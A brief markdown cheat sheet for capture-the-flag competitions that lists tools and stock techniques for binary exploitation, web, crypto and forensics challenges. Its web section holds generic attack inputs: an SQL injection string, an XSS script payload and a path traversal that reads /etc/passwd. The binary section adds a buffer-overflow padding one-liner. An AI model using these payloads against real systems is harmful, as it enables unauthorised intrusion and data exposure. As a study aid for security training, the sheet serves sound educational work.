 # CTF Cheat Sheet

## Binary Exploitation
- GDB: `gdb -q ./vuln`
- Buffer Overflow: `python -c 'print("A"*offset + ret)'`
- Pattern: `pattern_create.rb`, `pattern_offset.rb`

## Web
- SQLi: `' OR '1'='1`
- XSS: `<script>alert(1)</script>`
- LFI: `../../../../etc/passwd`

## Crypto
- Caesar Cipher: brute force shift
- XOR: `chr(ord(c) ^ key)`
- RSA: factor modulus with `RsaCtfTool`

## Forensics
- Strings: `strings file`
- Binwalk: `binwalk -e file`
- Steghide: `steghide extract -sf file.jpg`

## Tools
- Burp Suite
- Ghidra
- CyberChef